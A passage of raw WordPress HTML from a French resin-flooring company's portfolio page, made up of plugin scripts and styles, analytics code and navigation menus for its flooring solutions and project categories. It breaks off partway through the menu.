<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/avada_portfolio/2273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=2273' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fral-3020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fral-3020%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'd42128f582';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-2273 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, 